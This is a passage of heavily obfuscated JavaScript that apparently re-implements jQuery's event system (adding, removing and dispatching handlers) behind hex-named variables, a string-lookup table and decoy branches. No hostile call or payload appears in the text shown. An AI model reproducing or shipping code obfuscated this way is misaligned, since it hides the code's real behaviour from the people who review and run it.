_0x1aeb05!==_0x5b5bcb;}};return _0x2f334e[_0x18395b(0xd66)](_0x2f334e[_0x18395b(0x9a1)],_0x2f334e[_0x18395b(0xb4f)])?![]:_0x157084['grep'](_0x342c40,function(_0x7b3bea){var _0x47ca5a=_0x18395b;return _0x381b90[_0x47ca5a(0x3d1)](_0x7b3bea===_0x237b3e,_0x1ce245);});}function _0x2c537d(_0x292154,_0x2342f7){var _0x57fb73=_0x51ed1c,_0x26b32e={'elYsv':function(_0x492f2f,_0xd7847a){var _0x49f3ac=_0x3548;return _0x2f334e[_0x49f3ac(0x418)](_0x492f2f,_0xd7847a);}};if(_0x2f334e[_0x57fb73(0x279)](_0x2f334e[_0x57fb73(0x1d8)],_0x2f334e[_0x57fb73(0xd8c)]))while(_0x5d2a42=_0x423c07[_0x33289e++]){_0x26b32e[_0x57fb73(0x56c)](_0x20576f[0x0],'+')?(_0x563e38=_0x56e12b['slice'](0x1)||'*',(_0x3c9feb[_0x37b77a]=_0xe08ec6[_0x2b8226]||[])[_0x57fb73(0x8ee)](_0x446cbb)):(_0x52dcd7[_0x1d2889]=_0x5348e9[_0x203fec]||[])[_0x57fb73(0x543)](_0x2df514);}else return _0x2f334e[_0x57fb73(0xd3f)](_0x292154===_0x2f334e[_0x57fb73(0x1068)](_0x3b98d5),_0x2342f7===_0x2f334e[_0x57fb73(0x704)]);}function _0x3b98d5(){var _0x15c968=_0x51ed1c,_0x95763e={'GnjcC':_0x2f334e[_0x15c968(0x95b)],'CCgEQ':_0x2f334e[_0x15c968(0xdf8)],'DFCKF':function(_0x40867d,_0x56252d){return _0x2f334e['DSyJB'](_0x40867d,_0x56252d);},'KIAdi':function(_0xdca969,_0x36b166){return _0x2f334e['hpqoi'](_0xdca969,_0x36b166);},'lzxXT':function(_0x137de6,_0x5e8ead){return _0x2f334e['mSEIJ'](_0x137de6,_0x5e8ead);}};if(_0x2f334e[_0x15c968(0x514)](_0x15c968(0x964),_0x2f334e[_0x15c968(0xa0a)])){var _0x2bfb70=_0x95763e[_0x15c968(0xdbe)]['split']('|'),_0x1e0119=0x0;while(!![]){switch(_0x2bfb70[_0x1e0119++]){case'0':_0x20432b=_0xe1dfbf&&_0x29f962[_0x38ae5f];continue;case'1':_0x56a2a6&&_0x38ec4b[_0x15c968(0x794)](_0x16e269,_0x57ab6e);continue;case'2':_0x5c28b8=(_0x10607a['get'](_0x551553,_0x95763e[_0x15c968(0x653)])||_0x3bdc44[_0x15c968(0xe39)](null))[_0x173e45['type']]&&_0x3fd4e3[_0x15c968(0x6d1)](_0x446d5e,_0x15c968(0x828));continue;case'3':_0x45cf80[_0x15c968(0x5d4)]=_0x95763e[_0x15c968(0x632)](_0x370fc5,0x1)?_0x51f546:_0x14fbff[_0x15c968(0xa39)]||_0x1f92c1;continue;case'4':_0x26ba7b&&_0x2b0bdb['apply']&&_0x95763e[_0x15c968(0xe32)](_0x29d655,_0x474fa1)&&(_0x24f848[_0x15c968(0xd84)]=_0x4ee3b0[_0x15c968(0x794)](_0x156d3b,_0x1071de),_0x95763e[_0x15c968(0x552)](_0x582f82[_0x15c968(0xd84)],![])&&_0x2a41c6['preventDefault']());continue;case'5':_0xcb9379=_0x3f0ba7;continue;}break;}}else try{return _0x7a05d1['activeElement'];}catch(_0x12a280){}}function _0x4af085(_0x24d544,_0x58fb1f,_0x59c511,_0x230bf4,_0x2c8d7c,_0x80fd36){var _0x390960=_0x51ed1c,_0x452bf4,_0x286e23;if(typeof _0x58fb1f===_0x2f334e[_0x390960(0x91b)]){if(_0x2f334e[_0x390960(0x22a)](typeof _0x59c511,_0x390960(0x5ca))){if(_0x2f334e[_0x390960(0xd71)](_0x2f334e['BwyFv'],_0x2f334e[_0x390960(0xcab)]))return _0x4bde9a[_0x390960(0x535)](_0x4c750e,'');else _0x230bf4=_0x230bf4||_0x59c511,_0x59c511=undefined;}for(_0x286e23 in _0x58fb1f){_0x4af085(_0x24d544,_0x286e23,_0x59c511,_0x230bf4,_0x58fb1f[_0x286e23],_0x80fd36);}return _0x24d544;}if(_0x2f334e[_0x390960(0xff3)](_0x230bf4,null)&&_0x2f334e[_0x390960(0xe98)](_0x2c8d7c,null))_0x2c8d7c=_0x59c511,_0x230bf4=_0x59c511=undefined;else{if(_0x2c8d7c==null){if(_0x2f334e[_0x390960(0x87e)](typeof _0x59c511,_0x2f334e[_0x390960(0x936)])){if(_0x2f334e[_0x390960(0xbb4)](_0x2f334e[_0x390960(0xf50)],_0x2f334e[_0x390960(0xf50)])){var _0x1e709c={'hriXG':function(_0x287bf2,_0x2b487c){var _0x142993=_0x390960;return _0x2f334e[_0x142993(0x835)](_0x287bf2,_0x2b487c);}};return this[_0x390960(0xe3e)](_0x2f334e[_0x390960(0x426)](_0x446fba,_0x47b7fb)['filter'](function(){var _0xe6d34d=_0x390960;for(_0x1994c0=0x0;_0x1e709c[_0xe6d34d(0x3df)](_0x1a656e,_0x2963e5);_0x3310ed++){if(_0x51c939[_0xe6d34d(0x69f)](_0x59a3bb[_0x36e20a],this))return!![];}}));}else _0x2c8d7c=_0x230bf4,_0x230bf4=undefined;}else _0x2c8d7c=_0x230bf4,_0x230bf4=_0x59c511,_0x59c511=undefined;}}if(_0x2f334e[_0x390960(0xc8a)](_0x2c8d7c,![]))_0x2c8d7c=_0x1aa3d2;else{if(!_0x2c8d7c)return _0x24d544;}if(_0x2f334e[_0x390960(0xbf6)](_0x80fd36,0x1)){if(_0x2f334e[_0x390960(0xc98)]('Oddxm','Oddxm'))_0x452bf4=_0x2c8d7c,_0x2c8d7c=function(_0x1c6505){var _0x2de806=_0x390960;return _0x2f334e[_0x2de806(0x2f9)](_0x2f3935)[_0x2de806(0x421)](_0x1c6505),_0x452bf4['apply'](this,arguments);},_0x2c8d7c[_0x390960(0x15e)]=_0x452bf4[_0x390960(0x15e)]||(_0x452bf4[_0x390960(0x15e)]=_0x2f3935[_0x390960(0x15e)]++);else return _0x44e61a['then']();}return _0x24d544['each'](function(){var _0x4bec98=_0x390960;_0x2f3935['event'][_0x4bec98(0x12d)](this,_0x58fb1f,_0x2c8d7c,_0x230bf4,_0x59c511);});}_0x2f3935[_0x51ed1c(0x8a2)]={'global':{},'add':function(_0x2b62c8,_0x130340,_0x4b7451,_0x4ea81a,_0x1f882e){var _0x422140=_0x51ed1c;if(_0x2f334e[_0x422140(0xfaa)]===_0x2f334e['NqKxE'])this['attr'](_0x315b88,_0x5a06e5[_0x3dd2c8]);else{var _0x323005,_0x349f29,_0x4c6cda,_0x2bc1df,_0x1b9626,_0x1ade73,_0x17dc3a,_0x22295a,_0x485333,_0x1e76de,_0x518d67,_0x388fed=_0x34f3fd[_0x422140(0x6d1)](_0x2b62c8);if(!_0x2f334e['ZJyEt'](_0x1d4795,_0x2b62c8))return;_0x4b7451[_0x422140(0x712)]&&(_0x2f334e['ktDOG'](_0x2f334e['MDXiF'],_0x422140(0x40b))?(_0x323005=_0x4b7451,_0x4b7451=_0x323005[_0x422140(0x712)],_0x1f882e=_0x323005[_0x422140(0x7e2)]):(_0x137898[_0x422140(0x7ca)]&&_0xe05077[_0x422140(0x7ca)][_0x422140(0x14e)](_0x5d5645),_0x541bc0=null));_0x1f882e&&_0x2f3935[_0x422140(0xa68)]['matchesSelector'](_0xf0fefa,_0x1f882e);!_0x4b7451[_0x422140(0x15e)]&&(_0x4b7451[_0x422140(0x15e)]=_0x2f3935[_0x422140(0x15e)]++);!(_0x2bc1df=_0x388fed['events'])&&(_0x2bc1df=_0x388fed[_0x422140(0xd28)]=Object['create'](null));!(_0x349f29=_0x388fed[_0x422140(0x828)])&&(_0x349f29=_0x388fed[_0x422140(0x828)]=function(_0x1f2878){var _0x551c30=_0x422140;return _0x2f334e[_0x551c30(0xee9)](typeof _0x2f3935,'undefined')&&_0x2f334e[_0x551c30(0x7f1)](_0x2f3935[_0x551c30(0x8a2)][_0x551c30(0xe3a)],_0x1f2878[_0x551c30(0x5d4)])?_0x2f3935[_0x551c30(0x8a2)][_0x551c30(0x126)][_0x551c30(0x794)](_0x2b62c8,arguments):undefined;});_0x130340=_0x2f334e[_0x422140(0xa32)](_0x130340,'')[_0x422140(0x459)](_0x537891)||[''],_0x1b9626=_0x130340['length'];while(_0x1b9626--){_0x4c6cda=_0x1b21eb[_0x422140(0x112d)](_0x130340[_0x1b9626])||[],_0x485333=_0x518d67=_0x4c6cda[0x1],_0x1e76de=(_0x4c6cda[0x2]||'')[_0x422140(0x15f)]('.')[_0x422140(0x4fa)]();if(!_0x485333)continue;_0x17dc3a=_0x2f3935[_0x422140(0x8a2)][_0x422140(0xe22)][_0x485333]||{},_0x485333=(_0x1f882e?_0x17dc3a[_0x422140(0x1ea)]:_0x17dc3a['bindType'])||_0x485333,_0x17dc3a=_0x2f3935[_0x422140(0x8a2)][_0x422140(0xe22)][_0x485333]||{},_0x1ade73=_0x2f3935['extend']({'type':_0x485333,'origType':_0x518d67,'data':_0x4ea81a,'handler':_0x4b7451,'guid':_0x4b7451[_0x422140(0x15e)],'selector':_0x1f882e,'needsContext':_0x1f882e&&_0x2f3935[_0x422140(0x10d8)][_0x422140(0x459)][_0x422140(0x104)][_0x422140(0x1101)](_0x1f882e),'namespace':_0x1e76de[_0x422140(0x122)]('.')},_0x323005);if(!(_0x22295a=_0x2bc1df[_0x485333])){if(_0x2f334e['HXymF'](_0x2f334e[_0x422140(0x162)],_0x2f334e[_0x422140(0x162)]))return _0x2f334e['KZLzL'](_0x19842c),_0x309270;else _0x22295a=_0x2bc1df[_0x485333]=[],_0x22295a[_0x422140(0xf16)]=0x0,(!_0x17dc3a['setup']||_0x2f334e[_0x422140(0x105e)](_0x17dc3a[_0x422140(0x803)][_0x422140(0xbf7)](_0x2b62c8,_0x4ea81a,_0x1e76de,_0x349f29),![]))&&(_0x2b62c8[_0x422140(0xab1)]&&(_0x2f334e[_0x422140(0x517)](_0x2f334e[_0x422140(0x334)],_0x2f334e[_0x422140(0xd32)])?_0xd0ac54[_0x3d5a27]=arguments[_0x1ddfd2]:_0x2b62c8[_0x422140(0xab1)](_0x485333,_0x349f29)));}_0x17dc3a[_0x422140(0x12d)]&&(_0x17dc3a['add'][_0x422140(0xbf7)](_0x2b62c8,_0x1ade73),!_0x1ade73[_0x422140(0x712)][_0x422140(0x15e)]&&(_0x1ade73[_0x422140(0x712)][_0x422140(0x15e)]=_0x4b7451[_0x422140(0x15e)]));if(_0x1f882e){if(_0x2f334e['UVHmu'](_0x2f334e['VVPma'],_0x2f334e[_0x422140(0x8d0)]))_0x22295a[_0x422140(0xc6e)](_0x22295a[_0x422140(0xf16)]++,0x0,_0x1ade73);else{var _0x428b43=_0x4c92b2[_0x422140(0xc51)](_0x47726e,_0xeffc64[_0x422140(0xd9b)],_0x5be5c0,_0x4bc782,_0xb724a1['opts'][_0x422140(0x104f)][_0x5003a4]||_0x539c14[_0x422140(0xd9b)][_0x422140(0x1083)]);return _0x144b51[_0x422140(0xfff)][_0x422140(0x543)](_0x428b43),_0x428b43;}}else{if(_0x2f334e[_0x422140(0x38d)](_0x2f334e[_0x422140(0xc09)],_0x2f334e[_0x422140(0xeef)]))return this[_0x422140(0xd68)][_0x2a69d6];else _0x22295a['push'](_0x1ade73);}_0x2f3935['event'][_0x422140(0xe27)][_0x485333]=!![];}}},'remove':function(_0x4d7018,_0x35b223,_0x4315bf,_0x41b5a8,_0x14a5ab){var _0x32f6be=_0x51ed1c,_0x2c12c5={'FmMRB':function(_0x14b6d4,_0x46a639){var _0xf07501=_0x3548;return _0x2f334e[_0xf07501(0xe05)](_0x14b6d4,_0x46a639);}},_0x35f896,_0x2e7f0,_0x9e50db,_0x2f9075,_0x53cbc4,_0x5c068a,_0x201eee,_0x2e73b1,_0x5910bd,_0x981cb0,_0x3fdf94,_0x3d66ce=_0x34f3fd[_0x32f6be(0x1112)](_0x4d7018)&&_0x34f3fd[_0x32f6be(0x6d1)](_0x4d7018);if(!_0x3d66ce||!(_0x2f9075=_0x3d66ce[_0x32f6be(0xd28)])){if(_0x32f6be(0xefd)!==_0x2f334e[_0x32f6be(0xb83)]){var _0x52c7f3=_0x2f334e[_0x32f6be(0x10ec)](typeof _0x299fd9[_0x32f6be(0x6ee)],_0x2f334e['ocDoA'])&&_0x3c13b1['getAttributeNode']('id');return _0x52c7f3&&_0x2f334e[_0x32f6be(0x114f)](_0x52c7f3[_0x32f6be(0xcca)],_0x4dd7d2);}else return;}_0x35b223=(_0x35b223||'')['match'](_0x537891)||[''],_0x53cbc4=_0x35b223['length'];while(_0x53cbc4--){_0x9e50db=_0x1b21eb[_0x32f6be(0x112d)](_0x35b223[_0x53cbc4])||[],_0x5910bd=_0x3fdf94=_0x9e50db[0x1],_0x981cb0=(_0x9e50db[0x2]||'')[_0x32f6be(0x15f)]('.')[_0x32f6be(0x4fa)]();if(!_0x5910bd){for(_0x5910bd in _0x2f9075){if(_0x2f334e[_0x32f6be(0x1e1)]!==_0x32f6be(0xa97))_0x2f3935['event'][_0x32f6be(0x2b4)](_0x4d7018,_0x2f334e[_0x32f6be(0xea8)](_0x5910bd,_0x35b223[_0x53cbc4]),_0x4315bf,_0x41b5a8,!![]);else return _0x460938;}continue;}_0x201eee=_0x2f3935['event'][_0x32f6be(0xe22)][_0x5910bd]||{},_0x5910bd=(_0x41b5a8?_0x201eee['delegateType']:_0x201eee['bindType'])||_0x5910bd,_0x2e73b1=_0x2f9075[_0x5910bd]||[],_0x9e50db=_0x9e50db[0x2]&&new RegExp(_0x2f334e['chsBQ'](_0x2f334e['duvrJ']+_0x981cb0['join'](_0x2f334e[_0x32f6be(0x9af)]),_0x2f334e[_0x32f6be(0x6e0)])),_0x2e7f0=_0x35f896=_0x2e73b1[_0x32f6be(0x85d)];while(_0x35f896--){if(_0x2f334e[_0x32f6be(0x111e)](_0x32f6be(0xe3b),_0x2f334e[_0x32f6be(0xc21)]))_0x4ba84c['setRequestHeader'](_0x172406,_0x5efc23[_0x10a61d]);else{_0x5c068a=_0x2e73b1[_0x35f896];if((_0x14a5ab||_0x3fdf94===_0x5c068a[_0x32f6be(0xb99)])&&(!_0x4315bf||_0x2f334e[_0x32f6be(0xe4a)](_0x4315bf[_0x32f6be(0x15e)],_0x5c068a[_0x32f6be(0x15e)]))&&(!_0x9e50db||_0x9e50db[_0x32f6be(0x1101)](_0x5c068a[_0x32f6be(0x952)]))&&(!_0x41b5a8||_0x2f334e[_0x32f6be(0x49b)](_0x41b5a8,_0x5c068a[_0x32f6be(0x7e2)])||_0x2f334e[_0x32f6be(0xf38)](_0x41b5a8,'**')&&_0x5c068a[_0x32f6be(0x7e2)])){_0x2e73b1['splice'](_0x35f896,0x1);_0x5c068a[_0x32f6be(0x7e2)]&&_0x2e73b1[_0x32f6be(0xf16)]--;if(_0x201eee[_0x32f6be(0x2b4)]){if(_0x2f334e[_0x32f6be(0x2c6)](_0x32f6be(0xea6),_0x2f334e[_0x32f6be(0xccf)]))_0x201eee[_0x32f6be(0x2b4)][_0x32f6be(0xbf7)](_0x4d7018,_0x5c068a);else{var _0xa187bd=_0x2f334e[_0x32f6be(0xcff)]['split']('|'),_0x56d90e=0x0;while(!![]){switch(_0xa187bd[_0x56d90e++]){case'0':_0x755770[_0x506b73[0x1]]=_0x39d129[_0x32f6be(0x12d)];continue;case'1':var _0x39d129=_0x440b7c[0x2],_0x2a0283=_0x312948[0x5];continue;case'2':_0x3e102b[_0x1caae7[0x0]]=function(){return _0x31f071[_0x2c12c5['FmMRB'](_0x211e5b[0x0],'With')](this===_0x58bad0?_0x39e681:this,arguments),this;};continue;case'3':_0x589a93[_0x3d72c4[0x0]+_0x2f334e[_0x32f6be(0x981)]]=_0x39d129[_0x32f6be(0xaa9)];continue;case'4':_0x2a0283&&_0x39d129[_0x32f6be(0x12d)](function(){_0x419593=_0x2a0283;},_0x59960a[_0x2f334e['yZoto'](0x3,_0x358a1b)][0x2][_0x32f6be(0xc1b)],_0x5412b7[_0x2f334e[_0x32f6be(0x592)](0x3,_0x337035)][0x3][_0x32f6be(0xc1b)],_0x1cfd4f[0x0][0x2][_0x32f6be(0xf73)],_0xcee148[0x0][0x3]['lock']);continue;case'5':_0x39d129[_0x32f6be(0x12d)](_0x3813ed[0x3][_0x32f6be(0x105a)]);continue;}break;}}}}}}_0x2e7f0&&!_0x2e73b1['length']&&((!_0x201eee[_0x32f6be(0x10dd)]||_0x2f334e[_0x32f6be(0x140)](_0x201eee[_0x32f6be(0x10dd)][_0x32f6be(0xbf7)](_0x4d7018,_0x981cb0,_0x3d66ce[_0x32f6be(0x828)]),![]))&&(_0x2f334e[_0x32f6be(0x60b)](_0x2f334e[_0x32f6be(0x815)],_0x2f334e[_0x32f6be(0x815)])?_0x4a8980['fn'][_0x254e3a[_0x32f6be(0x723)]]=_0x2d48e4[_0x3aea4c['iterator']]:_0x2f3935[_0x32f6be(0x3a2)](_0x4d7018,_0x5910bd,_0x3d66ce[_0x32f6be(0x828)])),delete _0x2f9075[_0x5910bd]);}_0x2f3935['isEmptyObject'](_0x2f9075)&&(_0x2f334e[_0x32f6be(0xbe8)]!=='RDsZJ'?_0x34f3fd[_0x32f6be(0x2b4)](_0x4d7018,_0x2f334e['BSqyC']):_0xcdbcf[_0x32f6be(0x8a2)]['trigger'](_0x2f334e['XYFhd']));},'dispatch':function(_0x3c7c9c){var _0x108885=_0x51ed1c,_0x2e0f24,_0xe7734a,_0x3fc7f6,_0x2c780f,_0x5ccf5a,_0x42576c,_0x3ba973=new Array(arguments[_0x108885(0x85d)]),_0x2468d9=_0x2f3935[_0x108885(0x8a2)][_0x108885(0x3e7)](_0x3c7c9c),_0x213341=(_0x34f3fd[_0x108885(0x6d1)](this,_0x2f334e['FOtCg'])||Object['create'](null))[_0x2468d9['type']]||[],_0x155cef=_0x2f3935[_0x108885(0x8a2)][_0x108885(0xe22)][_0x2468d9[_0x108885(0x5d4)]]||{};_0x3ba973[0x0]=_0x2468d9;for(_0x2e0f24=0x1;_0x2e0f24<arguments[_0x108885(0x85d)];_0x2e0f24++){_0x3ba973[_0x2e0f24]=arguments[_0x2e0f24];}_0x2468d9[_0x108885(0x14c)]=this;if(_0x155cef[_0x108885(0xdac)]&&_0x2f334e['oGNjn'](_0x155cef[_0x108885(0xdac)][_0x108885(0xbf7)](this,_0x2468d9),![])){if(_0x2f334e[_0x108885(0x10d6)](_0x2f334e['tHFDz'],_0x108885(0x36e)))(_0x92fa44=_0x4fc6aa[_0x2c7c14])&&_0x2f334e['cVzRb'](_0xe3ff4d=_0x5c7ac7?_0x2f334e[_0x108885(0x85b)](_0x5e6c90,_0x43bfc0,_0x4ea653):_0x4a0954[_0x504539],-0x1)&&(_0x220fa0[_0xe8b011]=!(_0x3aa898[_0x5338d2]=_0x50f661));else return;}_0x42576c=_0x2f3935['event'][_0x108885(0xa07)][_0x108885(0xbf7)](this,_0x2468d9,_0x213341),_0x2e0f24=0x0;while((_0x2c780f=_0x42576c[_0x2e0f24++])&&!_0x2468d9[_0x108885(0x256)]()){_0x2468d9[_0x108885(0x6c8)]=_0x2c780f['elem'],_0xe7734a=0x0;while((_0x5ccf5a=_0x2c780f['handlers'][_0xe7734a++])&&!_0x2468d9[_0x108885(0x220)]()){if(!_0x2468d9[_0x108885(0x1121)]||_0x2f334e[_0x108885(0x41d)](_0x5ccf5a[_0x108885(0x952)],![])||_0x2468d9[_0x108885(0x1121)][_0x108885(0x1101)](_0x5ccf5a[_0x108885(0x952)])){_0x2468d9[_0x108885(0x4b7)]=_0x5ccf5a,_0x2468d9['data']=_0x5ccf5a[_0x108885(0x9fc)],_0x3fc7f6=((_0x2f3935[_0x108885(0x8a2)]['special'][_0x5ccf5a[_0x108885(0xb99)]]||{})[_0x108885(0x828)]||_0x5ccf5a['handler'])[_0x108885(0x794)](_0x2c780f[_0x108885(0xbc4)],_0x3ba973);if(_0x2f334e['LBcSY'](_0x3fc7f6,undefined)){if(_0x2f334e['wJOQU'](_0x2f334e['OCgUo'],'pgXwC'))_0x2f334e[_0x108885(0x6b2)](_0x2468d9[_0x108885(0xd84)]=_0x3fc7f6,![])&&(_0x2468d9[_0x108885(0x31b)](),_0x2468d9[_0x108885(0x20c)]());else for(_0x52b314 in _0x6b6041){_0x5edfa6[_0x308a2]=[_0x27386b[_0x67107f],_0x47aed7[_0x964ec8]];}}}}}return _0x155cef[_0x108885(0xf41)]&&(_0x2f334e[_0x108885(0x77b)](_0x2f334e[_0x108885(0xb38)],_0x108885(0x432))?(_0x46d327=_0x1fb1e2,_0x5c41eb='fx',_0x8fa80f--):_0x155cef[_0x108885(0xf41)][_0x108885(0xbf7)](this,_0x2468d9)),_0x2468d9[_0x108885(0xd84)];},'handlers':function(_0x5f4302,_0x417f20){var _0x200cee=_0x51ed1c,_0x3d48c7,_0x3844c7,_0x532201,_0x550910,_0x26b980,_0x2b1d4e=[],_0xd1db8e=_0x417f20[_0x200cee(0xf16)],_0x36b14b=_0x5f4302[_0x200cee(0x477)];if(_0xd1db8e&&_0x36b14b[_0x200cee(0x475)]&&!(_0x5f4302[_0x200cee(0x5d4)]===_0x2f334e[_0x200cee(0xdae)]&&_0x2f334e['sFjtk'](_0x5f4302['button'],0x1))){if(_0x2f334e['NfshN']('jFExn',_0x2f334e[_0x200cee(0xc4b)]))for(;_0x2f334e[_0x200cee(0x60b)](_0x36b14b,this);_0x36b14b=_0x36b14b[_0x200cee(0x7ca)]||this){if(_0x2f334e['xMaDF'](_0x36b14b[_0x200cee(0x475)],0x1)&&!(_0x2f334e[_0x200cee(0x922)](_0x5f4302[_0x200cee(0x5d4)],_0x200cee(0x93d))&&_0x36b14b['disabled']===!![])){_0x550910=[],_0x26b980={};for(_0x3d48c7=0x0;_0x2f334e['PbtSX'](_0x3d48c7,_0xd1db8e);_0x3d48c7++){if(_0x2f334e[_0x200cee(0xe23)]!==_0x200cee(0x7d0)){_0x3844c7=_0x417f20[_0x3d48c7],_0x532201=_0x2f334e[_0x200cee(0x1c3)](_0x3844c7[_0x200cee(0x7e2)],'\x20');if(_0x2f334e[_0x200cee(0x3c4)](_0x26b980[_0x532201],undefined)){if(_0x2f334e['pjGOd'](_0x2f334e['aJRFm'],_0x2f334e[_0x200cee(0x1b2)]))return!!_0x4c8f40[_0x200cee(0xbf7)](_0x2167fe,_0xae2343,_0x4d0c73)!==_0x1e91ac;else _0x26b980[_0x532201]=_0x3844c7[_0x200cee(0x104)]?_0x2f334e[_0x200cee(0xeb9)](_0x2f334e['bxVOe'](_0x2f3935,_0x532201,this)['index'](_0x36b14b),-0x1):_0x2f3935[_0x200cee(0xa68)](_0x532201,this,null,[_0x36b14b])[_0x200cee(0x85d)];}_0x26b980[_0x532201]&&_0x550910['push'](_0x3844c7);}else _0x4e8dfe['removeEvent'](_0x202e77,_0x3e3d44,_0x1095ad['handle']);}_0x550910[_0x200cee(0x85d)]&&(_0x2f334e[_0x200cee(0xddc)]!==_0x2f334e[_0x200cee(0x1151)]?_0x2b1d4e[_0x200cee(0x543)]({'elem':_0x36b14b,'handlers':_0x550910}):_0x2561d8=_0x3f295e[_0x200cee(0x535)](_0x2f334e['aMHyd']('\x20',_0x547f77)+'\x20','\x20'));}}else _0x28de2e=_0x200cee(0x94a);}return _0x36b14b=this,_0x2f334e[_0x200cee(0x33b)](_0xd1db8e,_0x417f20[_0x200cee(0x85d)])&&_0x2b1d4e[_0x200cee(0x543)]({'elem':_0x36b14b,'handlers':_0x417f20[_0x200cee(0x637)](_0xd1db8e)}),_0x2b1d4e;},'addProp':function(_0x3bb15e,_0x3cdb93){var _0x2d3f2d=_0x51ed1c,_0x296882={'hpfAt':function(_0x32582e,_0x2380e5,_0x223481){return _0x32582e(_0x2380e5,_0x223481);}};_0x2f334e[_0x2d3f2d(0xe87)](_0x2f334e[_0x2d3f2d(0x622)],_0x2f334e['phfeh'])?Object[_0x2d3f2d(0xeb1)](_0x2f3935[_0x2d3f2d(0xac7)]['prototype'],_0x3bb15e,{'enumerable':!![],'configurable':!![],'get':_0x2f334e[_0x2d3f2d(0x426)](_0x575126,_0x3cdb93)?function(){var _0x3016df=_0x2d3f2d;if(this['originalEvent'])return _0x3cdb93(this[_0x3016df(0xd68)]);}:function(){var _0x67d9e7=_0x2d3f2d;if(this['originalEvent'])return this[_0x67d9e7(0xd68)][_0x3bb15e];},'set':function(_0x2e7d70){var _0x4097cc=_0x2d3f2d;Object[_0x4097cc(0xeb1)](this,_0x3bb15e,{'enumerable':!![],'configurable':!![],'writable':!![],'value':_0x2e7d70});}}):_0x296882[_0x2d3f2d(0x7d1)](_0x51d8f5,_0x5cae41,_0x39605);},'fix':function(_0x37e6bb){var _0x5eb426=_0x51ed1c;return _0x37e6bb[_0x2f3935[_0x5eb426(0x651)]]?_0x37e6bb:new _0x2f3935[(_0x5eb426(0xac7))](_0x37e6bb);},'special':{'load':{'noBubble':!![]},'click':{'setup':function(_0x45aba6){var _0x2e170d=_0x51ed1c,_0x3df989=this||_0x45aba6;return _0xbae1b9[_0x2e170d(0x1101)](_0x3df989[_0x2e170d(0x5d4)])&&_0x3df989[_0x2e170d(0x93d)]&&_0x2f334e['jmWgK'](_0x52ebda,_0x3df989,_0x2f334e[_0x2e170d(0x80c)])&&(_0x2f334e[_0x2e170d(0x307)](_0x2f334e[_0x2e170d(0x42b)],_0x2f334e['jacls'])?_0x3c2037['scrollTo'](!_0x55179c?_0x163afd:_0x4dfbf4['pageXOffset'],_0x43cfeb?_0x5c3320:_0x2b9ede[_0x2e170d(0x840)]):_0x2f334e[_0x2e170d(0xdf6)](_0x3f70ac,_0x3df989,_0x2e170d(0x93d),_0xf2609)),![];},'trigger':function(_0x3e1836){var _0xaf6ef8=_0x51ed1c,_0x2aab63=this||_0x3e1836;return _0xbae1b9[_0xaf6ef8(0x1101)](_0x2aab63[_0xaf6ef8(0x5d4)])&&_0x2aab63[_0xaf6ef8(0x93d)]&&_0x2f334e[_0xaf6ef8(0x827)](_0x52ebda,_0x2aab63,_0x2f334e[_0xaf6ef8(0x80c)])&&_0x3f70ac(_0x2aab63,_0x2f334e['WiMDA']),!![];},'_default':function(_0x2081ef){var _0x5d8aec=_0x51ed1c,_0x1a3138=_0x2081ef['target'];return _0xbae1b9[_0x5d8aec(0x1101)](_0x1a3138['type'])&&_0x1a3138['click']&&_0x2f334e['ADDDa'](_0x52ebda,_0x1a3138,_0x2f334e[_0x5d8aec(0x80c)])&&_0x34f3fd[_0x5d8aec(0x6d1)](_0x1a3138,_0x2f334e[_0x5d8aec(0xdae)])||_0x2f334e[_0x5d8aec(0xe5a)](_0x52ebda,_0x1a3138,'a');}},'beforeunload':{'postDispatch':function(_0x485379){var _0xb1dee4=_0x51ed1c,_0x248903={'hZOIi':function(_0x422305,_0x1df646,_0x541b9a){return _0x422305(_0x1df646,_0x541b9a);},'vBnvg':_0x2f334e[_0xb1dee4(0xc79)],'XEetF':function(_0x3fb5ae,_0x3e860d){return _0x3fb5ae(_0x3e860d);},'vixSt':_0xb1dee4(0x633)};if(_0x2f334e['NElTO'](_0x2f334e[_0xb1dee4(0xde1)],_0x2f334e[_0xb1dee4(0x10a1)]))return _0x248903[_0xb1dee4(0xb36)](_0x2abefb,_0x576bc3,_0x248903['vBnvg']);else{if(_0x2f334e[_0xb1dee4(0x22a)](_0x485379[_0xb1dee4(0xd84)],undefined)&&_0x485379[_0xb1dee4(0xd68)]){if(_0x2f334e['tjRiw'](_0x2f334e[_0xb1dee4(0x45a)],_0xb1dee4(0xd58))){if(_0x2c1d47)return(_0x248903[_0xb1dee4(0x759)](_0x11df89,_0x5bdec4(_0x452a34,_0x248903['vixSt']))||_0x501716['getBoundingClientRect']()[_0xb1dee4(0x9f0)]-_0x479795(_0x400b58,{'marginLeft':0x0},function(){var _0x510ef2=_0xb1dee4;return _0x3be9c9[_0x510ef2(0xeae)]()[_0x510ef2(0x9f0)];}))+'px';}else _0x485379[_0xb1dee4(0xd68)][_0xb1dee4(0x995)]=_0x485379[_0xb1dee4(0xd84)];}}}}}};function _0x3f70ac(_0x577cb1,_0x3abe49,_0x1e18c3){var _0xc4d86e=_0x51ed1c,_0x3b8b8c={'oPluY':function(_0x3b5250,_0x1bd94c){var _0x3b34f0=_0x3548;return _0x2f334e[_0x3b34f0(0xf2f)](_0x3b5250,_0x1bd94c);},'MDBIs':_0x2f334e[_0xc4d86e(0xc0a)],'RGQTu':function(_0x178dc4,_0x3e1df5){var _0x327c4b=_0xc4d86e;return _0x2f334e[_0x327c4b(0x9e8)](_0x178dc4,_0x3e1df5);},'lbOqS':function(_0x42b11a,_0x1a171f){var _0x436b94=_0xc4d86e;return _0x2f334e[_0x436b94(0x379)](_0x42b11a,_0x1a171f);},'odmHt':function(_0x4cfe9a,_0x6826c9){return _0x4cfe9a+_0x6826c9;},'FfBji':_0x2f334e[_0xc4d86e(0xb49)],'gdcSB':function(_0x235220,_0x3d4020){var _0x54dcf5=_0xc4d86e;return _0x2f334e[_0x54dcf5(0x629)](_0x235220,_0x3d4020);},'Hdyha':_0x2f334e[_0xc4d86e(0x9ea)],'eWBcV':function(_0x543f75,_0x5215eb){return _0x2f334e['aTNvj'](_0x543f75,_0x5215eb);},'XyYrl':function(_0xb548b6,_0x1e27b5){var _0x60c0e=_0xc4d86e;return _0x2f334e[_0x60c0e(0xd71)](_0xb548b6,_0x1e27b5);},'iVGQM':_0x2f334e[_0xc4d86e(0xf91)],'LgnvD':_0x2f334e[_0xc4d86e(0x49d)],'BkVCg':'MbhlT','pAIpz':function(_0xd2a1c1,_0x1fe92f,_0x1775e3){var _0x981fed=_0xc4d86e;return 